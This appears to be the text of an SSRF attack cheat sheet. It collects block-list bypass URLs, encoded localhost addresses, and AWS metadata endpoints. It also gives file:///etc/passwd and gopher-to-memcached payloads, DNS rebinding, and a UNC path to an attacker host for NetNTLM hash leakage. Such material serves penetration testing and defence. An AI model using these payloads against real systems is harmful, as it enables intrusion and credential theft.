 http://evil$google.com
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
0://evil.com:80;http://google.com:80/
A New Era Of SSRF
Exploiting URL Parser
by Orange Tsai
URL Parser Logic
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ
Unicode Normalization
Octal: http://0177.0.0.01
Decimal: http://2130706433/
Hex: http://0x7f.0x0.0x0.0x1
Mixed: http://0177.0x0.0x0.1
Address encoding
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Bypass block list
SSRF to XXE
Fingerprint SSRF client
Attacks on SSRF client
Internal API
403 restrictions
Access to admin panel
Bypass restrictions
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
File read
Attacks
SSRF to XSS
If Metadata v1 enabled
AWS
169.254.169.254/latest/user-data
169.254.169.254/latest/meta-data/hostname
169.254.169.254/latest/meta-data/ami-id
Cloud meta API
Check target IP to find out cloud provider
Internal network
recon
Port scanning using errors or time delay
Fingerprint known HTTP services
Blind SSRF port
scanning via DNS
Blind SSRF Exploitation
by Wallarm
SSRF
Search & Destroy
Location: http://127.0.0.1
Redirect via controlled site
Location: gopher://127.0.0.1:11211/_data
Redirect with scheme changing
Chain of redirects via controlled site
target.com/?url=http://127.0.0.1
Open Redirect to allowed domain
Check various response codes:
201, 301, 302, 303, 307, 308
Bypass redirect protection
Redirect
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator.net
Find target domain with A 127.0.0.1
Where to find?
HTML/PDF/Image Rendering
SSRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
SSRF via SVG
https://github.com/allanlw/svg-cheatsheet
File processing
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
Cracking the lens
by James Kettle
Reverse Proxies
Load Balancers
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
ftp:
tftp:
sftp:
FTP
http:
https:
HTTP
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash Leakage
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
ldap:
Almost deprecated
@HackerScrolls